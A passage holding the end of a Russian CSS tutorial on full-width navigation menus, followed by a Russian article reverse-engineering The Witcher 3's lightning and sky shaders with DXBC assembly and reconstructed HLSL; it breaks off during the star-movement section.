**Когда применяем**
Пункты меню равномерно распределены по всей ширине, между отдельными пунктами имеются промежутки:


**Живой пример**К сожалению, меню такого типа найти не удалось, поэтому здесь — пример с [JSFiddle](http://jsfiddle.net/xsvhj/3/).

**Как делается**
В зависимости от вида пунктов меню, устанавливаем display: inline или display: inline-block элементам li. Родителю (ul) устанавливаем text-align: justify. Но сразу justify не заработает — нужно переполнить первую строку (если непонятно почему так — запускаем ворд и пытаемся растянуть несколько слов на всю ширину при помощи justify). Поэтому в конец элемента ul добавляем дополнительный элемент с display: inline-block и width: 100%, или, что лучше, псевдо-элемент ::after с такими же характеристиками.
**Примечания**
Помните, в предыдущих типах меню мы убирали пробелы между элементами со свойством display, установленным в inline и inline-block? Так вот, в этом случае так делать категорически нельзя — браузеру нужны промежутки между пунктами меню. Кстати, если убрать пробелы между некоторыми элементами, можно группировать кнопки ([JSFiddle](http://jsfiddle.net/xsvhj/5/)):

##### Пункты меню равномерно распределены по всей ширине, элементы заполняют всю ширину ul.
**Когда применяем**
Между пунктами меню нет промежутков, любое количество пунктов меню занимает всю ширину:

**Живой пример**[Apple.com](https://www.apple.com/):

Пример подобного меню на JSFiddle можно потрогать [здесь](http://jsfiddle.net/xsvhj/6/).
**Как делается**
При решении данной задачи есть соблазн сверстать меню таблицами; но мы же не собираемся нарушать семантику документа, правда? Поэтому используем display: table-cell для li и display: table для ul; потом задаем ширину для ul
Если нужна поддержка старых браузеров, используем [скрипт-полифилл](http://tanalin.com/projects/display-table-htc/), подменяющий такие блоки на таблицы для IE6 и IE7 или организуем fallback другими способами.
**Примечания**
При верстке меню данным способом нужно помнить, что нельзя размещать элементы с position: absolute относительно table-cell.
**Почему?**Дело в том, что в спецификации w3c действие position: relative на table-cell [не определено](http://www.w3.org/TR/CSS2/visuren.html#choose-position), поэтому в каждом браузере могут наблюдаться свои особенности.
Посмотрите [этот пример](http://jsfiddle.net/xsvhj/11/) в разных браузерах (особо пристально смотрим на поведение Mozilla Firefox!).

Для решения этой проблемы в ячейку нужно помещать div, относительно которого производить позиционирование.
#### Итог
В статье перечислены основные виды меню и особенности их верстки. Надеюсь, этот материал пригодится вам, спасибо за внимание.
|
https://habr.com/ru/post/180473/
| null |
ru
| null |
# Как реализован рендеринг «Ведьмака 3»: молнии, ведьмачье чутьё и другие эффекты

Часть 1. Молнии
---------------
В этой части мы рассмотрим процесс рендеринга молний в Witcher 3: Wild Hunt.
Рендеринг молний выполняется немного позже эффекта [занавес дождя](https://astralcode.blogspot.com/2019/01/reverse-engineering-rendering-of.html), но всё равно происходит в проходе прямого рендеринга. Молнии можно увидеть на этом видео:
Они очень быстро исчезают, поэтому лучше просматривать видео на скорости 0.25.
Можно увидеть, что это не статичные изображения; со временем их яркость слегка меняется.
С точки зрения нюансов рендеринга здесь есть очень много сходств с отрисовкой занавес дождя в отдалении, например, такие же состояния смешивания (аддитивное смешивание) и глубины (проверка включена, запись глубин не выполняется).

*Сцена без молнии*

*Сцена с молнией*
С точки зрения геометрии молнии в «Ведьмаке 3» — это древоподобные меши. Данный пример молнии представлен следующим мешем:

Он имеет UV-координаты и векторы нормалей. Всё это пригодится на этапе вершинного шейдера.
### Вершинный шейдер
Давайте взглянем на ассемблерный код вершинного шейдера:
```
vs_5_0
dcl_globalFlags refactoringAllowed
dcl_constantbuffer cb1[9], immediateIndexed
dcl_constantbuffer cb2[6], immediateIndexed
dcl_input v0.xyz
dcl_input v1.xy
dcl_input v2.xyz
dcl_input v4.xyzw
dcl_input v5.xyzw
dcl_input v6.xyzw
dcl_input v7.xyzw
dcl_output o0.xy
dcl_output o1.xyzw
dcl_output_siv o2.xyzw, position
dcl_temps 3
0: mov o0.xy, v1.xyxx
1: mov o1.xyzw, v7.xyzw
2: mul r0.xyzw, v5.xyzw, cb1[0].yyyy
3: mad r0.xyzw, v4.xyzw, cb1[0].xxxx, r0.xyzw
4: mad r0.xyzw, v6.xyzw, cb1[0].zzzz, r0.xyzw
5: mad r0.xyzw, cb1[0].wwww, l(0.000000, 0.000000, 0.000000, 1.000000), r0.xyzw
6: mov r1.w, l(1.000000)
7: mad r1.xyz, v0.xyzx, cb2[4].xyzx, cb2[5].xyzx
8: dp4 r2.x, r1.xyzw, v4.xyzw
9: dp4 r2.y, r1.xyzw, v5.xyzw
10: dp4 r2.z, r1.xyzw, v6.xyzw
11: add r2.xyz, r2.xyzx, -cb1[8].xyzx
12: dp3 r1.w, r2.xyzx, r2.xyzx
13: rsq r1.w, r1.w
14: div r1.w, l(1.000000, 1.000000, 1.000000, 1.000000), r1.w
15: mul r1.w, r1.w, l(0.000001)
16: mad r2.xyz, v2.xyzx, l(2.000000, 2.000000, 2.000000, 0.000000), l(-1.000000, -1.000000, -1.000000, 0.000000)
17: mad r1.xyz, r2.xyzx, r1.wwww, r1.xyzx
18: mov r1.w, l(1.000000)
19: dp4 o2.x, r1.xyzw, r0.xyzw
20: mul r0.xyzw, v5.xyzw, cb1[1].yyyy
21: mad r0.xyzw, v4.xyzw, cb1[1].xxxx, r0.xyzw
22: mad r0.xyzw, v6.xyzw, cb1[1].zzzz, r0.xyzw
23: mad r0.xyzw, cb1[1].wwww, l(0.000000, 0.000000, 0.000000, 1.000000), r0.xyzw
24: dp4 o2.y, r1.xyzw, r0.xyzw
25: mul r0.xyzw, v5.xyzw, cb1[2].yyyy
26: mad r0.xyzw, v4.xyzw, cb1[2].xxxx, r0.xyzw
27: mad r0.xyzw, v6.xyzw, cb1[2].zzzz, r0.xyzw
28: mad r0.xyzw, cb1[2].wwww, l(0.000000, 0.000000, 0.000000, 1.000000), r0.xyzw
29: dp4 o2.z, r1.xyzw, r0.xyzw
30: mul r0.xyzw, v5.xyzw, cb1[3].yyyy
31: mad r0.xyzw, v4.xyzw, cb1[3].xxxx, r0.xyzw
32: mad r0.xyzw, v6.xyzw, cb1[3].zzzz, r0.xyzw
33: mad r0.xyzw, cb1[3].wwww, l(0.000000, 0.000000, 0.000000, 1.000000), r0.xyzw
34: dp4 o2.w, r1.xyzw, r0.xyzw
35: ret
```
Здесь есть много сходств с вершинным шейдером занавес дождя, поэтому я не буду повторяться. Хочу показать вам важное отличие, которое есть в строках 11-18:
```
11: add r2.xyz, r2.xyzx, -cb1[8].xyzx
12: dp3 r1.w, r2.xyzx, r2.xyzx
13: rsq r1.w, r1.w
14: div r1.w, l(1.000000, 1.000000, 1.000000, 1.000000), r1.w
15: mul r1.w, r1.w, l(0.000001)
16: mad r2.xyz, v2.xyzx, l(2.000000, 2.000000, 2.000000, 0.000000), l(-1.000000, -1.000000, -1.000000, 0.000000)
17: mad r1.xyz, r2.xyzx, r1.wwww, r1.xyzx
18: mov r1.w, l(1.000000)
19: dp4 o2.x, r1.xyzw, r0.xyzw
```
Во-первых, cb1[8].xyz — это позиция камеры, а r2.xyz позиция в мировом пространстве, то есть строка 11 вычисляет вектор из камеры к позиции в мире. Затем строки 12-15 вычисляют *length( worldPos — cameraPos) \* 0.000001.*
v2.xyz — это вектор нормали входящей геометрии. Строка 16 расширяет его из интервала [0-1] до интервала [-1;1].
Затем вычисляется конечная позиция в мире:
*finalWorldPos = worldPos + length( worldPos — cameraPos) \* 0.000001 \* normalVector*
Фрагмент кода HLSL для этой операции будет примерно таким:
```
...
// final world-space position
float3 vNormal = Input.NormalW * 2.0 - 1.0;
float lencameratoworld = length( PositionL - g_cameraPos.xyz) * 0.000001;
PositionL += vNormal*lencameratoworld;
// SV_Posiiton
float4x4 matModelViewProjection = mul(g_viewProjMatrix, matInstanceWorld );
Output.PositionH = mul( float4(PositionL, 1.0), transpose(matModelViewProjection) );
return Output;
```
Эта операция приводит к небольшому «взрыву» меша (в направлении вектора нормали). Я поэкспериментировал, заменив 0.000001 на несколько других значений. Вот результаты:

*0.000002*

*0.000005*

*0.00001*

*0.000025*
### Пиксельный шейдер
Отлично, мы разобрались с вершинным шейдером, теперь пора взяться за ассемблерный код пиксельного шейдера!
```
ps_5_0
dcl_globalFlags refactoringAllowed
dcl_constantbuffer cb0[1], immediateIndexed
dcl_constantbuffer cb2[3], immediateIndexed
dcl_constantbuffer cb4[5], immediateIndexed
dcl_input_ps linear v0.x
dcl_input_ps linear v1.w
dcl_output o0.xyzw
dcl_temps 1
0: mad r0.x, cb0[0].x, cb4[4].x, v0.x
1: add r0.y, r0.x, l(-1.000000)
2: round_ni r0.y, r0.y
3: ishr r0.z, r0.y, l(13)
4: xor r0.y, r0.y, r0.z
5: imul null, r0.z, r0.y, r0.y
6: imad r0.z, r0.z, l(0x0000ec4d), l(0.0000000000000000000000000000000000001)
7: imad r0.y, r0.y, r0.z, l(146956042240.000000)
8: and r0.y, r0.y, l(0x7fffffff)
9: round_ni r0.z, r0.x
10: frc r0.x, r0.x
11: add r0.x, -r0.x, l(1.000000)
12: ishr r0.w, r0.z, l(13)
13: xor r0.z, r0.z, r0.w
14: imul null, r0.w, r0.z, r0.z
15: imad r0.w, r0.w, l(0x0000ec4d), l(0.0000000000000000000000000000000000001)
16: imad r0.z, r0.z, r0.w, l(146956042240.000000)
17: and r0.z, r0.z, l(0x7fffffff)
18: itof r0.yz, r0.yyzy
19: mul r0.z, r0.z, l(0.000000001)
20: mad r0.y, r0.y, l(0.000000001), -r0.z
21: mul r0.w, r0.x, r0.x
22: mul r0.x, r0.x, r0.w
23: mul r0.w, r0.w, l(3.000000)
24: mad r0.x, r0.x, l(-2.000000), r0.w
25: mad r0.x, r0.x, r0.y, r0.z
26: add r0.y, -cb4[2].x, cb4[3].x
27: mad_sat r0.x, r0.x, r0.y, cb4[2].x
28: mul r0.x, r0.x, v1.w
29: mul r0.yzw, cb4[0].xxxx, cb4[1].xxyz
30: mul r0.xyzw, r0.xyzw, cb2[2].wxyz
31: mul o0.xyz, r0.xxxx, r0.yzwy
32: mov o0.w, r0.x
33: ret
```
Хорошая новость: код не такой длинный.
Плохая новость:
```
3: ishr r0.z, r0.y, l(13)
4: xor r0.y, r0.y, r0.z
5: imul null, r0.z, r0.y, r0.y
6: imad r0.z, r0.z, l(0x0000ec4d), l(0.0000000000000000000000000000000000001)
7: imad r0.y, r0.y, r0.z, l(146956042240.000000)
8: and r0.y, r0.y, l(0x7fffffff)
```
… что это вообще такое?
Честно говоря, я не впервые вижу подобный кусок… ассемблерного кода в шейдерах «Ведьмака 3». Но когда я встретил его в первый раз, то подумал: «Что за фигня?»
Нечто подобное можно найти в некоторых других шейдерах TW3. Не буду описывать свои приключения с этим фрагментом, и просто скажу, что ответ заключается в [целочисленном шуме](http://libnoise.sourceforge.net/noisegen/):
```
// For more details see: http://libnoise.sourceforge.net/noisegen/
float integerNoise( int n )
{
n = (n >> 13) ^ n;
int nn = (n * (n * n * 60493 + 19990303) + 1376312589) & 0x7fffffff;
return ((float)nn / 1073741824.0);
}
```
Как видите, в пиксельном шейдере он вызывается дважды. Пользуясь руководствами с этого веб-сайта, мы можем понять, как правильно реализуется плавный шум. Я вернусь к этому через минуту.
Посмотрите на строку 0 — здесь мы выполняем анимацию на основании следующей формулы:
*animation = elapsedTime \* animationSpeed + TextureUV.x*
Эти значения, после округления в меньшую сторону ([floor](https://docs.microsoft.com/en-us/windows/desktop/direct3dhlsl/dx-graphics-hlsl-floor)) (инструкция *round\_ni*) в дальнейшем становятся входными точками для целочисленного шума. Обычно мы вычисляем значение шума для двух целых чисел, а затем вычисляем окончательное, интерполированное значение между ними (подробности см. на веб-сайте libnoise).
Ну ладно, это **целочисленный** шум, но ведь все ранее упомянутые значения (тоже округлённые в меньшую сторону) являются float!
Заметьте, что здесь нет инструкций [ftoi](https://docs.microsoft.com/en-us/windows/desktop/direct3dhlsl/ftoi--sm4---asm-). Я предполагаю, что программисты из CD Projekt Red воспользовались здесь внутренней функцией HLSL [asint](https://docs.microsoft.com/en-us/windows/desktop/direct3dhlsl/dx-graphics-hlsl-asint), которая выполняет преобразование «reinterpret\_cast» значений с плавающей запятой и обрабатывает их как целочисленный паттерн.
Вес интерполяции для двух значений вычисляется в строках 10-11
*interpolationWeight = 1.0 — frac( animation );*
Такой подход позволяет нам выполнять интерполирование между значения с учётом времени.
Для создания плавного шума этот интерполятор передается функции **SCurve**:
```
float s_curve( float x )
{
float x2 = x * x;
float x3 = x2 * x;
// -2x^3 + 3x^2
return -2.0*x3 + 3.0*x2;
}
```
*Функция Smoothstep [libnoise.sourceforge.net]*
Эта функция известна под названием «smoothstep». Но как видно из ассемблерного кода, это **не** внутренняя функция [smoothstep](https://docs.microsoft.com/en-us/windows/desktop/direct3dhlsl/dx-graphics-hlsl-smoothstep) из HLSL. Внутренняя функция применяет ограничения, чтобы значения были верными. Но поскольку мы знаем, что *interpolationWeight* всегда будет находиться в интервале [0-1], эти проверки можно спокойно пропустить.
При вычислении окончательного значения используется несколько операций умножения. Посмотрите, как может меняться окончательное выходное значение альфы в зависимости от значения шума. Это удобно, потому что будет влиять на непрозрачность отрендеренной молнии, совсем как в реальной жизни.
Готовый пиксельный шейдер:
```
cbuffer cbPerFrame : register (b0)
{
float4 cb0_v0;
float4 cb0_v1;
float4 cb0_v2;
float4 cb0_v3;
}
cbuffer cbPerFrame : register (b2)
{
float4 cb2_v0;
float4 cb2_v1;
float4 cb2_v2;
float4 cb2_v3;
}
cbuffer cbPerFrame : register (b4)
{
float4 cb4_v0;
float4 cb4_v1;
float4 cb4_v2;
float4 cb4_v3;
float4 cb4_v4;
}
struct VS_OUTPUT
{
float2 Texcoords : Texcoord0;
float4 InstanceLODParams : INSTANCE_LOD_PARAMS;
float4 PositionH : SV_Position;
};
// Shaders in TW3 use integer noise.
// For more details see: http://libnoise.sourceforge.net/noisegen/
float integerNoise( int n )
{
n = (n >> 13) ^ n;
int nn = (n * (n * n * 60493 + 19990303) + 1376312589) & 0x7fffffff;
return ((float)nn / 1073741824.0);
}
float s_curve( float x )
{
float x2 = x * x;
float x3 = x2 * x;
// -2x^3 + 3x^2
return -2.0*x3 + 3.0*x2;
}
float4 Lightning_TW3_PS( in VS_OUTPUT Input ) : SV_Target
{
// * Inputs
float elapsedTime = cb0_v0.x;
float animationSpeed = cb4_v4.x;
float minAmount = cb4_v2.x;
float maxAmount = cb4_v3.x;
float colorMultiplier = cb4_v0.x;
float3 colorFilter = cb4_v1.xyz;
float3 lightningColorRGB = cb2_v2.rgb;
// Animation using time and X texcoord
float animation = elapsedTime * animationSpeed + Input.Texcoords.x;
// Input parameters for Integer Noise.
// They are floored and please note there are using asint.
// That might be an optimization to avoid "ftoi" instructions.
int intX0 = asint( floor(animation) );
int intX1 = asint( floor(animation-1.0) );
float n0 = integerNoise( intX0 );
float n1 = integerNoise( intX1 );
// We interpolate "backwards" here.
float weight = 1.0 - frac(animation);
// Following the instructions from libnoise, we perform
// smooth interpolation here with cubic s-curve function.
float noise = lerp( n0, n1, s_curve(weight) );
// Make sure we are in [0.0 - 1.0] range.
float lightningAmount = saturate( lerp(minAmount, maxAmount, noise) );
lightningAmount *= Input.InstanceLODParams.w; // 1.0
lightningAmount *= cb2_v2.w; // 1.0
// Calculate final lightning color
float3 lightningColor = colorMultiplier * colorFilter;
lightningColor *= lighntingColorRGB;
float3 finalLightningColor = lightningColor * lightningAmount;
return float4( finalLightningColor, lightningAmount );
}
```
### Подведём итог
В этой части я описал способ рендеринга молний в «Ведьмаке 3».
Я очень доволен тем, что получившийся из моего шейдера ассемблерный код полностью совпадает с оригинальным!
Часть 2. Глупые трюки с небом
-----------------------------
Эта часть будет немного отличаться от предыдущих. В ней я хочу показать вам некоторые аспекты шейдеров неба Witcher 3.
Почему «глупые трюки», а не весь шейдер? Ну, на то есть несколько причин. Во-первых, шейдер неба Witcher 3 — довольно сложная зверюга. Пиксельный шейдер из версии 2015 года содержит 267 строк ассемблерного кода, а шейдер из DLC «Кровь и вино» — уже 385 строк.
Более того, они получают множество входных данных, что не очень способствует реверс-инжинирингу полного (и читаемого!) кода на HLSL.
Поэтому я решил показать из этих шейдеров только часть трюков. Если я найду что-то новое, то дополню пост.
Различия между версией 2015 года и DLC (2016 год) сильно заметны. В том, числе в них входят различия в вычислении звёзд и их мерцания, разный подход к рендерингу Солнца… Шейдер *«Крови и вина»* даже вычисляет ночью Млечный путь.
Я начну с основ, а потом расскажу о глупых трюках.
### Основы
Как и в большинстве современных игр, в Witcher 3 для моделирования неба используется skydome. Посмотрите на полусферу, которую использовали для этого в Witcher 3 (2015). Примечание: в данном случае ограничивающий параллелепипед этого меша находится в интервале от [0,0,0] до [1,1,1] (Z — это ось, направленная вверх) и имеет плавно распределённые UV. Позже мы их используем.
Идея в основе skydome схожа с идеей [скайбокса](https://en.wikipedia.org/wiki/Skybox_(video_games)) (единственная разница заключается в используемом меше). На этапе вершинного шейдера мы преобразуем skydome относительно наблюдателя (обычно в соответствии с позицией камеры), что создаёт иллюзию того, что небо и в самом деле находится очень далеко — мы никогда до него не доберёмся.
Если вы читали предыдущие части этой серии статей, то знаете, что в «Ведьмаке 3» используется обратная глубина, то есть дальняя плоскость имеет значение 0.0f, а ближняя — 1.0f. Чтобы вывод skydome целиком выполнялся на дальней плоскости, в параметрах окна обзора мы задаём *MinDepth* то же значение, что и *MaxDepth*:

Чтобы узнать, как поля *MinDepth* и *MaxDepth* используются во время преобразования окна обзора, нажмите [сюда](https://docs.microsoft.com/en-us/windows/desktop/direct3d11/d3d10-graphics-programming-guide-rasterizer-stage-getting-started) (docs.microsoft.com).
### Вершинный шейдер
Давайте начнём с вершинного шейдера. В Witcher 3 (2015 год) ассемблерный код шейдера имеет следующий вид:
```
vs_5_0
dcl_globalFlags refactoringAllowed
dcl_constantbuffer cb1[4], immediateIndexed
dcl_constantbuffer cb2[6], immediateIndexed
dcl_input v0.xyz
dcl_input v1.xy
dcl_output o0.xy
dcl_output o1.xyz
dcl_output_siv o2.xyzw, position
dcl_temps 2
0: mov o0.xy, v1.xyxx
1: mad r0.xyz, v0.xyzx, cb2[4].xyzx, cb2[5].xyzx
2: mov r0.w, l(1.000000)
3: dp4 o1.x, r0.xyzw, cb2[0].xyzw
4: dp4 o1.y, r0.xyzw, cb2[1].xyzw
5: dp4 o1.z, r0.xyzw, cb2[2].xyzw
6: mul r1.xyzw, cb1[0].yyyy, cb2[1].xyzw
7: mad r1.xyzw, cb2[0].xyzw, cb1[0].xxxx, r1.xyzw
8: mad r1.xyzw, cb2[2].xyzw, cb1[0].zzzz, r1.xyzw
9: mad r1.xyzw, cb1[0].wwww, l(0.000000, 0.000000, 0.000000, 1.000000), r1.xyzw
10: dp4 o2.x, r0.xyzw, r1.xyzw
11: mul r1.xyzw, cb1[1].yyyy, cb2[1].xyzw
12: mad r1.xyzw, cb2[0].xyzw, cb1[1].xxxx, r1.xyzw
13: mad r1.xyzw, cb2[2].xyzw, cb1[1].zzzz, r1.xyzw
14: mad r1.xyzw, cb1[1].wwww, l(0.000000, 0.000000, 0.000000, 1.000000), r1.xyzw
15: dp4 o2.y, r0.xyzw, r1.xyzw
16: mul r1.xyzw, cb1[2].yyyy, cb2[1].xyzw
17: mad r1.xyzw, cb2[0].xyzw, cb1[2].xxxx, r1.xyzw
18: mad r1.xyzw, cb2[2].xyzw, cb1[2].zzzz, r1.xyzw
19: mad r1.xyzw, cb1[2].wwww, l(0.000000, 0.000000, 0.000000, 1.000000), r1.xyzw
20: dp4 o2.z, r0.xyzw, r1.xyzw
21: mul r1.xyzw, cb1[3].yyyy, cb2[1].xyzw
22: mad r1.xyzw, cb2[0].xyzw, cb1[3].xxxx, r1.xyzw
23: mad r1.xyzw, cb2[2].xyzw, cb1[3].zzzz, r1.xyzw
24: mad r1.xyzw, cb1[3].wwww, l(0.000000, 0.000000, 0.000000, 1.000000), r1.xyzw
25: dp4 o2.w, r0.xyzw, r1.xyzw
26: ret
```
В данном случае вершинный шейдер передаёт на выход только texcoords и позицию в мировом пространстве. В *«Крови и вине»* он также выводит нормализованный вектор нормали. Я буду рассматривать версию 2015 года, потому что она проще.
Посмотрите на буфер констант, обозначенный как **cb2**:

Здесь у нас есть матрица мира (однородное масштабирование на 100 и перенос относительно позиции камеры). Ничего сложного. cb2\_v4 и cb2\_v5 — это коэффициенты масштаба/отклонения, используемые для преобразования позиций вершин из интервала [0-1] в интервал [-1;1]. Но здесь эти коэффициенты «сжимают» ось Z (направленную вверх).
В предыдущих частях серии у нас были похожие вершинные шейдеры. Общий алгоритм заключается в передаче texcoords дальше, затем вычисляется *Position* с учётом коэффициентов масштаба/отклонения, затем вычисляется *PositionW* в мировом пространстве, потом рассчитывается окончательная позиция пространства отсечения перемножением матриц *matWorld* и *matViewProj* -> используется их произведение для умножения на *Position*, чтобы получить окончательную SV\_Position.
Поэтому HLSL этого вершинного шейдера должен быть примерно таким:
```
struct InputStruct {
float3 param0 : POSITION;
float2 param1 : TEXCOORD;
float3 param2 : NORMAL;
float4 param3 : TANGENT;
};
struct OutputStruct {
float2 param0 : TEXCOORD0;
float3 param1 : TEXCOORD1;
float4 param2 : SV_Position;
};
OutputStruct EditedShaderVS(in InputStruct IN)
{
OutputStruct OUT = (OutputStruct)0;
// Simple texcoords passing
OUT.param0 = IN.param1;
// * Manually construct world and viewProj martices from float4s:
row_major matrix matWorld = matrix(cb2_v0, cb2_v1, cb2_v2, float4(0,0,0,1) );
matrix matViewProj = matrix(cb1_v0, cb1_v1, cb1_v2, cb1_v3);
// * Some optional fun with worldMatrix
// a) Scale
//matWorld._11 = matWorld._22 = matWorld._33 = 0.225f;
// b) Translate
// X Y Z
//matWorld._14 = 520.0997;
//matWorld._24 = 74.4226;
//matWorld._34 = 113.9;
// Local space - note the scale+bias here!
//float3 meshScale = float3(2.0, 2.0, 2.0);
//float3 meshBias = float3(-1.0, -1.0, -0.4);
float3 meshScale = cb2_v4.xyz;
float3 meshBias = cb2_v5.xyz;
float3 Position = IN.param0 * meshScale + meshBias;
// World space
float4 PositionW = mul(float4(Position, 1.0), transpose(matWorld) );
OUT.param1 = PositionW.xyz;
// Clip space - original approach from The Witcher 3
matrix matWorldViewProj = mul(matViewProj, matWorld);
OUT.param2 = mul( float4(Position, 1.0), transpose(matWorldViewProj) );
return OUT;
}
```
Сравнение моего шейдера (слева) и оригинального (справа):

Отличным свойством [RenderDoc](https://renderdoc.org/) является то, что он позволяет нам выполнить инъекцию собственного шейдера вместо оригинального, и эти изменения повлияют на конвейер до самого конца кадра. Как видите из кода HLSL, я предоставил несколько вариантов изменения масштаба и преобразования конечной геометрии. Можете поэкспериментировать с ними и получить очень забавные результаты:

#### Оптимизация вершинного шейдера
Вы заметили проблему оригинального вершинного шейдера? Повершинное перемножение матрицы на матрицу совершенно избыточно! Я обнаружил это по крайней мере в нескольких вершинных шейдерах (например, в шейдере [занавес дождя в отдалении](https://astralcode.blogspot.com/2019/01/reverse-engineering-rendering-of.html)). Мы можем оптимизировать его, сразу же умножив *PositionW* на *matViewProj*!
Итак, мы можем заменить такой код на HLSL:
```
// Clip space - original approach from The Witcher 3
matrix matWorldViewProj = mul(matViewProj, matWorld);
OUT.param2 = mul( float4(Position, 1.0), transpose(matWorldViewProj) );
```
следующим:
```
// Clip space - optimized version
OUT.param2 = mul( matViewProj, PositionW );
```
Оптимизированная версия даёт нам следующий ассемблерный код:
```
vs_5_0
dcl_globalFlags refactoringAllowed
dcl_constantbuffer CB1[4], immediateIndexed
dcl_constantbuffer CB2[6], immediateIndexed
dcl_input v0.xyz
dcl_input v1.xy
dcl_output o0.xy
dcl_output o1.xyz
dcl_output_siv o2.xyzw, position
dcl_temps 2
0: mov o0.xy, v1.xyxx
1: mad r0.xyz, v0.xyzx, cb2[4].xyzx, cb2[5].xyzx
2: mov r0.w, l(1.000000)
3: dp4 r1.x, r0.xyzw, cb2[0].xyzw
4: dp4 r1.y, r0.xyzw, cb2[1].xyzw
5: dp4 r1.z, r0.xyzw, cb2[2].xyzw
6: mov o1.xyz, r1.xyzx
7: mov r1.w, l(1.000000)
8: dp4 o2.x, cb1[0].xyzw, r1.xyzw
9: dp4 o2.y, cb1[1].xyzw, r1.xyzw
10: dp4 o2.z, cb1[2].xyzw, r1.xyzw
11: dp4 o2.w, cb1[3].xyzw, r1.xyzw
12: ret
```
Как видите, мы уменьшили количество инструкций с 26 до 12 — довольно значительное изменение. Я не знаю, насколько широко распространена эта проблема в игре, но ради бога, CD Projekt Red, может, выпустите патч? :)
И я не шучу. Можете вставить мой оптимизированный шейдер вместо оригинального RenderDoc и вы увидите, что эта оптимизация визуально ни на что не влияет. Честно говоря, я не понимаю, зачем CD Projekt Red решила выполнять повершинное умножение матрицы на матрицу…
### Солнце
В «Ведьмаке 3» (2015 год) вычисление атмосферного рассеяния и Солнца состоит из двух отдельных вызовов отрисовки:

*Witcher 3 (2015) — до*

*Witcher 3 (2015) — с небом*

*Witcher 3 (2015) — с небом + Солнце*
Рендеринг Солнца в версии 2015 года очень похож на [рендеринг Луны](https://astralcode.blogspot.com/2018/12/reverse-engineering-rendering-of_22.html) с точки зрения геометрии и состояний смешивания/глубин.
С другой стороны, в *«Крови и вине»* небо с Солнцем рендерятся за один проход:

*Ведьмак 3: Кровь и вино (2016 год) — до неба*

*Ведьмак 3: Кровь и вино (2016 год) — с небом и Солнцем*
Как бы вы не рендерили Солнце, на каком-то этапе вам всё равно понадобится (нормализованное) направление солнечного света. Наиболее логичный способ получить этот вектор — использовать [сферические координаты](https://en.wikipedia.org/wiki/Spherical_coordinate_system). По сути, нам нужно всего два значения, обозначающие два угла (в радианах!): *фи* и *тета*. Получив их, можно допустить, что *r = 1*, таким образом сократив его. Тогда для декартовых координат с направленной вверх осью Y можно написать следующий код на HLSL:
```
float3 vSunDir;
vSunDir.x = sin(fTheta)*cos(fPhi);
vSunDir.y = sin(fTheta)*sin(fPhi);
vSunDir.z = cos(fTheta);
vSunDir = normalize(vSunDir);
```
Обычно направление солнечного света вычисляется в приложении, а затем передаётся в буфер констант для дальнейшего использования.
Получив направление солнечного света, мы можем углубиться в ассемблерный код пиксельного шейдера *«Крови и вина»*…
```
...
100: add r1.xyw, -r0.xyxz, cb12[0].xyxz
101: dp3 r2.x, r1.xywx, r1.xywx
102: rsq r2.x, r2.x
103: mul r1.xyw, r1.xyxw, r2.xxxx
104: mov_sat r2.xy, cb12[205].yxyy
105: dp3 r2.z, -r1.xywx, -r1.xywx
106: rsq r2.z, r2.z
107: mul r1.xyw, -r1.xyxw, r2.zzzz
...
```
Итак, во-первых, *cb12[0].xyz* — это позиция камеры, а в *r0.xyz* мы храним позицию вершины (это выходные данные из вершинного шейдера). Следовательно, строка 100 вычисляет вектор *worldToCamera*. Но взгляните на строки 105-107. Мы можем записать их как *normalize( -worldToCamera)*, то есть мы вычисляем нормализованный вектор *cameraToWorld*.
```
120: dp3_sat r1.x, cb12[203].yzwy, r1.xywx
```
Затем мы вычисляем скалярное произведение векторов *cameraToWorld* и *sunDirection*! Помните, что они должны быть нормализованными. Также мы насыщаем это полное выражение, чтобы ограничить его интервалом [0-1].
Отлично! Это скалярное произведение хранится в r1.x. Давайте посмотрим, где оно применяется дальше…
```
152: log r1.x, r1.x
153: mul r1.x, r1.x, cb12[203].x
154: exp r1.x, r1.x
155: mul r1.x, r2.y, r1.x
```
Троица «log, mul, exp» — это возведение в степень. Как видите, мы возводим наш косинус (скалярное произведение нормализованных векторов) в какую-то степень. Вы можете спросить зачем. Таким образом мы можем создать градиент, имитирующий Солнце. (И строка 155 влияет на непрозрачность этого градиента, чтобы мы, например, обнулить его, чтобы полностью скрыть Солнце). Вот несколько примеров:

*exponent = 54*

*exponent = 2400*
Имея этот градиент, мы используем его для выполнения интерполяции между *skyColor* и *sunColor*! Чтобы избежать появления артефактов, нужно насытить значение в строке 120.
Стоит заметить, что этот трюк можно использовать для имитации [венцов](https://en.wikipedia.org/wiki/Corona_(optical_phenomenon)) Луны (при низких значениях exponent). Для этого нам понадобится вектор *moonDirection*, который легко можно вычислить с помощью сферических координат.
Готовый код на HLSL может походить на следующий фрагмент:
```
float3 vCamToWorld = normalize( PosW – CameraPos );
float cosTheta = saturate( dot(vSunDir, vCamToWorld) );
float sunGradient = pow( cosTheta, sunExponent );
float3 color = lerp( skyColor, sunColor, sunGradient );
```
### Движение звёзд
Если сделать таймлапс чистого ночного неба Witcher 3, то можно заметить, что звёзды не статичны — они немного движутся по небу! Я заметил это почти случайно и захотел узнать, как это реализовано.
Давайте начнём с того факта, что звёзды в Witcher 3 представлены как кубическая карта размером 1024x1024x6. Если подумать, то можно понять, что это очень удобное решение, которое позволяет с лёгкостью привязывать направления для сэмплирования кубической карты.
Давайте рассмотрим следующий ассемблерный код:
```
159: add r1.xyz, -v1.xyzx, cb1[8].xyzx
160: dp3 r0.w, r1.xyzx, r1.xyzx
161: rsq r0.w, r0.w
162: mul r1.xyz, r0.wwww, r1.xyzx
163: mul r2.xyz, cb12[204].zwyz, l(0.000000, 0.000000, 1.000000, 0.000000)
164: mad r2.xyz, cb12[204].yzwy, l(0.000000, 1.000000, 0.000000, 0.000000), -r2.xyzx
165: mul r4.xyz, r2.xyzx, cb12[204].zwyz
166: mad r4.xyz, r2.zxyz, cb12[204].wyzw, -r4.xyzx
167: dp3 r4.x, r1.xyzx, r4.xyzx
168: dp2 r4.y, r1.xyxx, r2.yzyy
169: dp3 r4.z, r1.xyzx, cb12[204].yzwy
170: dp3 r0.w, r4.xyzx, r4.xyzx
171: rsq r0.w, r0.w
172: mul r2.xyz, r0.wwww, r4.xyzx
173: sample_indexable(texturecube)(float,float,float,float) r4.xyz, r2.xyzx, t0.xyzw, s0
```
